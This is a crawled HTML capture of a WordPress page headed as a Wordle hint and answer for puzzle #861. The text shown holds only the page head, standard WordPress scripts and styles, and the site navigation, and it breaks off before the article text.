

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2023/10/28/wordle-today-hint-and-answer-861-for-saturday-october-28/
body_size: 23527
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Wordle today: Hint and answer #861 for Saturday, October 28 &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Wordle today: Hint and answer #861 for Saturday, October 28 Comments Feed" href="https://prefersystems.com/2023/10/28/wordle-today-hint-and-answer-861-for-saturday-october-28/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/1715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2023/10/28/wordle-today-hint-and-answer-861-for-saturday-october-28/" />
<link rel='shortlink' href='https://prefersystems.com/?p=1715' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F28%2Fwordle-today-hint-and-answer-861-for-saturday-october-28%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F28%2Fwordle-today-hint-and-answer-861-for-saturday-october-28%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1715 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2023/10/Kpk2kvGhurFqEY6q22TuQ4-W57cwd-scaled.jpeg">
            <div class="site-wrapper">

